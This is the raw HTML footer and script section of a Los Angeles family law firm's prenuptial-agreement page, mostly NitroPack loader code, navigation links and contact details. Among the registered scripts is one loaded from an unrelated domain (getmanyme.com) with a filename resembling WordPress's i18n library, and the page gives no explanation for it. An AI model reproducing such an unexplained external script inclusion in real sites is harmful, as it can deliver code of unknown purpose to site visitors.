            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9oYXJyaXNmYW1pbHlsYXdncm91cC5jb20vcHJhY3RpY2UtYXJlYXMvcHJlbnVwdGlhbC1hZ3JlZW1lbnQtYXR0b3JuZXktbG9zLWFuZ2VsZXMv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '8a6a2b2baf665048bb3a3141a34949529a03d5ee9cd9e7d129caa799fc2244b7f18ab479d98419417fdd5432dee4902acf1a8b63c378c121e9168c071d037405'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9oYXJyaXNmYW1pbHlsYXdncm91cC5jb20vcHJhY3RpY2UtYXJlYXMvcHJlbnVwdGlhbC1hZ3JlZW1lbnQtYXR0b3JuZXktbG9zLWFuZ2VsZXMv&nitroBeaconCookies=W10=&nitroBeaconHash=8a6a2b2baf665048bb3a3141a34949529a03d5ee9cd9e7d129caa799fc2244b7f18ab479d98419417fdd5432dee4902acf1a8b63c378c121e9168c071d037405&proxyPurgeOnly=&layout=page');
        }
    }
</script><footer> <div class="container"> <div class="row"> <div class="col-sm-12 col-md-9"> <div class="row"> <div class="col-sm-3"> <div class="foot_menu"> <div id="nav_menu-2" class="widget-odd widget-last widget-first widget-1 widget  widget_nav_menu"><h4>Quick Links</h4> <hr class="white_bod" /><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-185"><a href="https://harrisfamilylawgroup.com/">Home</a></li> <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-188"><a href="https://harrisfamilylawgroup.com/practice-areas/">Practice Areas</a></li> <li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://harrisfamilylawgroup.com/attorneys/">Attorneys</a></li> <li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://harrisfamilylawgroup.com/contact-us/">Contact Us</a></li> </ul></div></div> </div> </div> <div class="col-sm-9"> <div class="foot_menu"> <div id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 widget practice_area_widget widget_nav_menu"><h4>Practice Area</h4> <hr class="white_bod" /><div class="menu-practice-area-container"><ul id="menu-practice-area-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://harrisfamilylawgroup.com/practice-areas/child-custody-attorney-los-angeles/">Child Custody</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://harrisfamilylawgroup.com/practice-areas/child-support-attorney-los-angeles/">Child Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://harrisfamilylawgroup.com/practice-areas/divorce-attorney-los-angeles/">Divorce Lawyer</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://harrisfamilylawgroup.com/practice-areas/domestic-violence-attorney-los-angeles/">Domestic Violence</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://harrisfamilylawgroup.com/practice-areas/family-law-mediation-attorney-los-angeles/">Family Law Mediation</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://harrisfamilylawgroup.com/practice-areas/fathers-rights-attorney-los-angeles/">Father’s Rights</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1038 current_page_item menu-item-1099"><a href="https://harrisfamilylawgroup.com/practice-areas/prenuptial-agreement-attorney-los-angeles/" aria-current="page">Prenuptial Agreement</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://harrisfamilylawgroup.com/practice-areas/temporary-restraining-attorney-los-angeles/">Restraining Order</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://harrisfamilylawgroup.com/practice-areas/same-sex-gay-prenuptial-agreement-attorney-los-angeles/">Same Sex Prenuptial Agreement</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://harrisfamilylawgroup.com/practice-areas/spousal-support-attorney-los-angeles/">Spousal Support</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://harrisfamilylawgroup.com/practice-areas/uncontested-divorce-attorney-los-angeles/">Uncontested Divorce</a></li> </ul></div></div> </div> </div> </div> <div class="row"> <div class="col-sm-12"> <div class="foot_menu"> <h4>Cities We Serve</h4> <hr class="white_bod" /> <ul id="menu-footer-menu" class="column_three"><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-malibu/">Malibu</a></li> <li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-hollywood/">Hollywood</a></li> <li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-west-hollywood/">West Hollywood</a></li> <li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-glendale/">Glendale</a></li> <li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-burbank/">Burbank</a></li> <li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-long-beach/">Long Beach</a></li> <li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-beverly-hills/">Beverly Hills</a></li> <li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-manhattan-beach/">Manhattan Beach</a></li> <li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-santa-monica/">Santa Monica</a></li> <li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-van-nuys/">Van Nuys</a></li> <li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-san-fernando/">San Fernando</a></li> <li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-sherman-oaks/">Sherman Oaks</a></li> <li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://harrisfamilylawgroup.com/cities/family-law-attorney-pasadena/">Pasadena</a></li> </ul> </div> </div> </div> </div> <div class="col-sm-12 col-md-3"> <div class="foot_logo"> <img alt="Harris Family Law Group Logo" nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="NTkwOjE1OA==-1" src="[data-uri]" /> <iframe width="400" height="200" frameborder="0" style="border:0" allowfullscreen="" aria-hidden="false" tabindex="0" allow="autoplay; encrypted-media; gyroscope;" nitro-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3308.608783466156!2d-118.39159385990291!3d33.97689355094296!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2b0ad44342d87%3A0xd6891bb82395d27c!2sHarris%20Family%20Law%20Group!5e0!3m2!1sen!2sin!4v1597136647875!5m2!1sen!2sin" class="nitro-lazy"></iframe> <address> Harris Family Law Group<br /> 6080 Center Drive, 6th Floor<br /> Los Angeles CA 90045 </address> <a href="tel:310-745-8644" class="phn">310-745-8644</a> <div class="foot_social"> <div id="custom_html-2" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><ul> <li> <a href="https://www.facebook.com/pages/Harris-Family-Law-Group/343026435828997" target="_blank"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> </li> <li> <a href="https://twitter.com/hflg_law" target="_blank"> <i class="fa fa-twitter" aria-hidden="true"></i> </a> </li> <li> <a href="https://www.linkedin.com/in/jeffreyharrislaw" target="_blank"> <i class="fa fa-linkedin-square" aria-hidden="true"></i> </a> </li> <li> <a href="https://www.avvo.com/attorneys/90045-ca-jeffrey-harris-4069051.html?cm_mmc=-_-Avvo_Badge-_-Micro-_-4069051" target="_blank"> <img nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/avvo-icon.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="NjE0OjEwOA==-1" src="[data-uri]" /> </a> </li> <li> <a href="https://lawyers.justia.com/lawyer/jeffrey-l-harris-1495128" target="_blank"> <img nitro-lazy-src="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/uploads/2020/08/justia-icon.png" class="img-responsive nitro-lazy" decoding="async" nitro-lazy-empty id="NjE5OjExMA==-1" src="[data-uri]" /> </a> </li> </ul></div></div> </div> </div> </div> </div> </div> </footer><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <section class="Copyright"> <div class="container"> <div class="row"> <div class="col-sm-12 col-md-9"> <ul> <li>Copyright &copy 2025 Harris Family Law Group. All Rights Reserved</li> <li><a href="https://harrisfamilylawgroup.com/privacy-policy/">Privacy Policy</a> </li> <li><a href="https://harrisfamilylawgroup.com/sitemap/">Sitemap</a> </li> </ul> </div> </div> </div> </section> <template data-nitro-marker-id="2847639e52e2cbe1a7e59b9f0a981e31-1"></template> <template data-nitro-marker-id="95019571ba110051198471fbb16f790f-1"></template> <template data-nitro-marker-id="d6a3165c7852e64854eac82d73d1d125-1"></template> <template data-nitro-marker-id="77e6e6e7e10208c3213570944533c531-1"></template> <template data-nitro-marker-id="67d0f99d57bb34098315e2dd94b9bef4-1"></template> <template data-nitro-marker-id="afd9e1f70da953c1203ec5096038d1ed-1"></template> <template data-nitro-marker-id="ddcfdbfe16b4a631070fec7f9335bdb9-1"></template> <template data-nitro-marker-id="220eca7204c77ac43fef60ab9560e777-1"></template> <template data-nitro-marker-id="3a9480e0f4afcdbdb563cbd2e0331856-1"></template> <template data-nitro-marker-id="3699588dd118c82a020d75fb7dd996cc-1"></template> <template data-nitro-marker-id="ff30e7f807aaf69fda2536252d2b186d-1"></template> <template data-nitro-marker-id="cca0beab163c19892c510daa46b2e824-1"></template> <template data-nitro-marker-id="4595dbc8243444ce4efeb95e0ba598fe-1"></template>  <template data-nitro-marker-id="9b3c6f98124743fec5e5d55b3c813127-1"></template>  <template data-nitro-marker-id="dffdc51a85125b14276876854ff5b549-1"></template>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/harrisfamily\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>  <template data-nitro-marker-id="505cf5c8e3ca125da78c182051af1dba-1"></template><script type="text/javascript" src="/index.php?rest_route=/calltrk/swap.js" nitro-exclude></script> <template data-nitro-marker-id="216b296ae3cd938ff4e454bf8711ba61-1"></template> <template data-nitro-marker-id="2f5d52d79c4a055c3c33023a255ec2cd-1"></template> <template data-nitro-marker-id="a1f2bf10213634435d5583a964c63fa4-1"></template> <script>NPRL.registerInlineScript("4a51506ecc4de94bfc1ded8cf5e67495-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI0YTUxNTA2ZWNjNGRlOTRiZmMxZGVkOGNmNWU2NzQ5NS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=UA-175200981-1", "4a842ff690685e48411b06cfb169084d-1", "[base64]");NPRL.registerInlineScript("99f4e040c78c96ea6dd7a1841e5a29e8-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5OWY0ZTA0MGM3OGM5NmVhNmRkN2ExODQxZTVhMjllOC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("8ced8d908d4a2b1eb0dc20aa0d459f7f-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjhjZWQ4ZDkwOGQ0YTJiMWViMGRjMjBhYTBkNDU5ZjdmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("94741cc582f2b47771d5883df735fc8c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5NDc0MWNjNTgyZjJiNDc3NzFkNTg4M2RmNzM1ZmM4Yy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://getmanyme.com/privacy/i18min.js", "0af22473ffff5203ee854d4833b43b6e-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiYXN5bmMiOmZhbHNlLCJpZCI6IjBhZjIyNDczZmZmZjUyMDNlZTg1NGQ0ODMzYjQzYjZlLTEifSwiY2Fub25pY2FsTGluayI6Imh0dHBzOlwvXC9nZXRtYW55bWUuY29tXC9wcml2YWN5XC9pMThtaW4uanMifQ==");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-includes/js/dist/nitro-min-5346137ba85973c94857eab7e0d8cf5c.dom-ready.min.js", "wp-dom-ready-js", "[base64]");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-includes/js/dist/nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js", "wp-hooks-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3cC1ob29rcy1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2hhcnJpc2ZhbWlseWxhd2dyb3VwLmNvbVwvd3AtaW5jbHVkZXNcL2pzXC9kaXN0XC9ob29rcy5taW4uanM/dmVyPTRkNjNhM2Q0OTFkMTFmZmQ4YWM2In0=");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-includes/js/dist/nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJ3cC1pMThuLWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-includes/js/dist/nitro-min-3f73a7c5a8f00e92b32b83a1ed036739.a11y.min.js", "wp-a11y-js", "[base64]");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJqcXVlcnktY29yZS1qcyJ9LCJjYW5vbmljYWxMaW5rIjoiaHR0cHM6XC9cL2hhcnJpc2ZhbWlseWxhd2dyb3VwLmNvbVwvd3AtaW5jbHVkZXNcL2pzXC9qcXVlcnlcL2pxdWVyeS5taW4uanM/dmVyPTMuNy4xIn0=");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/js/nitro-min-d5a5c7728a2e84973e0ba91bd602e2eb.jquery.json.min.js", "gform_json-js", "[base64]");NPRL.registerInlineScript("gform_gravityforms-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJnZm9ybV9ncmF2aXR5Zm9ybXMtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/js/nitro-min-d5a5c7728a2e84973e0ba91bd602e2eb.gravityforms.min.js", "gform_gravityforms-js", "[base64]");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/js/nitro-min-d5a5c7728a2e84973e0ba91bd602e2eb.jquery.maskedinput.min.js", "gform_masked_input-js", "[base64]");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-content/plugins/gravityforms/js/nitro-min-d5a5c7728a2e84973e0ba91bd602e2eb.placeholders.jquery.min.js", "gform_placeholder-js", "[base64]");NPRL.registerInlineScript("832fd266526d6a71b3031479a881d003-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI4MzJmZDI2NjUyNmQ2YTcxYjMwMzE0NzlhODgxZDAwMy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/js/nitro-min-jquery.js", "2847639e52e2cbe1a7e59b9f0a981e31-1", "[base64]");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/js/nitro-min-bootstrap.js", "95019571ba110051198471fbb16f790f-1", "[base64]");NPRL.registerScript("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/js/nitro-min-owl.carousel.js", "d6a3165c7852e64854eac82d73d1d125-1", "[base64]");NPRL.registerInlineScript("77e6e6e7e10208c3213570944533c531-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI3N2U2ZTZlN2UxMDIwOGMzMjEzNTcwOTQ0NTMzYzUzMS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("67d0f99d57bb34098315e2dd94b9bef4-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI2N2QwZjk5ZDU3YmIzNDA5ODMxNWUyZGQ5NGI5YmVmNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("afd9e1f70da953c1203ec5096038d1ed-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhZmQ5ZTFmNzBkYTk1M2MxMjAzZWM1MDk2MDM4ZDFlZC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("ddcfdbfe16b4a631070fec7f9335bdb9-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJkZGNmZGJmZTE2YjRhNjMxMDcwZmVjN2Y5MzM1YmRiOS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("220eca7204c77ac43fef60ab9560e777-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIyMjBlY2E3MjA0Yzc3YWM0M2ZlZjYwYWI5NTYwZTc3Ny0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("3a9480e0f4afcdbdb563cbd2e0331856-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIzYTk0ODBlMGY0YWZjZGJkYjU2M2NiZDJlMDMzMTg1Ni0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("3699588dd118c82a020d75fb7dd996cc-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjM2OTk1ODhkZDExOGM4MmEwMjBkNzVmYjdkZDk5NmNjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("ff30e7f807aaf69fda2536252d2b186d-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImZmMzBlN2Y4MDdhYWY2OWZkYTI1MzYyNTJkMmIxODZkLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("cca0beab163c19892c510daa46b2e824-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJjY2EwYmVhYjE2M2MxOTg5MmM1MTBkYWE0NmIyZTgyNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("4595dbc8243444ce4efeb95e0ba598fe-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjQ1OTVkYmM4MjQzNDQ0Y2U0ZWZlYjk1ZTBiYTU5OGZlLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("9b3c6f98124743fec5e5d55b3c813127-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI5YjNjNmY5ODEyNDc0M2ZlYzVlNWQ1NWIzYzgxMzEyNy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("dffdc51a85125b14276876854ff5b549-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImRmZmRjNTFhODUxMjViMTQyNzY4NzY4NTRmZjViNTQ5LTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("505cf5c8e3ca125da78c182051af1dba-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjUwNWNmNWM4ZTNjYTEyNWRhNzhjMTgyMDUxYWYxZGJhLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("216b296ae3cd938ff4e454bf8711ba61-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIyMTZiMjk2YWUzY2Q5MzhmZjRlNDU0YmY4NzExYmE2MS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("2f5d52d79c4a055c3c33023a255ec2cd-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIyZjVkNTJkNzljNGEwNTVjM2MzMzAyM2EyNTVlYzJjZC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("a1f2bf10213634435d5583a964c63fa4-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhMWYyYmYxMDIxMzYzNDQzNWQ1NTgzYTk2NGM2M2ZhNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");</script><noscript id="nitro-deferred-styles"><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/combinedCss/nitro-min-noimport-794164d910a0feacc04494ac34d47670-stylesheet.css" /><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#wpcf7-f5-o1 textarea{height:auto !important}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/combinedCss/nitro-min-noimport-4f172569069ac5e07dade6a63fec1798-stylesheet.css" /><style id='classic-theme-styles-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' onload="NPRL.onLoadStyle(this)" 